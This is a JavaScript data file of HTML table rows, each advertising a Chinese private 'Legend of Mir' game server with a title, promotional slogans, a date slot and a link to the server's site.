adlistData[2369] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2370] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2371] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2372] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2373] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2374] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2375] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2376] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2377] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月22日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2384] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2385] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2386] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月22日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2387] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2388] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2389] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2390] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2391] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2399] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2400] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2401] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2402] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2403] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2404] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月23日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2405] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2406] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2407] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2408] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2409] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2410] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2411] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2412] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2413] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2414] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2419] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2420] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2421] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2422] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2423] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月23日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2424] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2425] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2426] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2427] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2428] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
